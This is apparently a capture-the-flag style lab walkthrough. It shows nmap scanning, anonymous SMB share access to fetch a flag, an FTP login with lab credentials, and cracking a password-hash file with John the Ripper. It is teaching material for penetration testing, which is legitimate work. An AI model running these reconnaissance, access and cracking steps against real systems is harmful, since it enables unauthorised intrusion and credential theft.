**Information gathering with nmap (SMB)**

First thing about penetration testing is gather information which popular tools used is nmap. Now let’s testing use it.

nmap -sV target_IP



Now we just know target has have service SSH, HTTP, and SMB. For this lab we walkthrough about penetration SMB service.

smbclient -L target_IP



First step, we have to scan and gathering share folder or directory on target machine by smbclient

Second step, after we gathered share folder. We found share folder name “Anonymous”. Now we will connect to this folder following command.

smbclient \\\\target_IP\\anonymous



Connect SMB service without password. After connected, We find file in shared folder by listing command ls.

Next step, after found some file in shared folder. We should download file and read or analyze detail or data in file by use get command.

get flag.txt



File storage in directory or path before you used command smbclient. Now we got flag.txt file, show the detail by use cat command on kali machine.

**Password Cracking with John the Ripper.**

John the ripper is a one tool used for crack password. For this lab, we walkthrough cracking password from /etc/shadow file.

nmap -sV IP_target



Connect FTP servicewith user marcus : poDesk01 . status connect will show on screen if isn’t connect status will show 500 if connected will show 230.

ftp 192.168.42.129



Now, we connaected on service FTP. We will find file on service FTP by command ls.

Show file or hidden file following command.

ls -la



Now, we found jail_ftp directory. We will connect to jail_ftp directory by command cd.

cd jail_ftp



In directory jail_ftp has some file. The file name is Crack_me_if_you_can.txt

We will download that file for cracking.

get Crack_me_if_you_can.txt



Show detail in Crack_me_if_you_can.txt file



Let’s cracking by john the ripper.

john Crack_me_if_you_can.txt

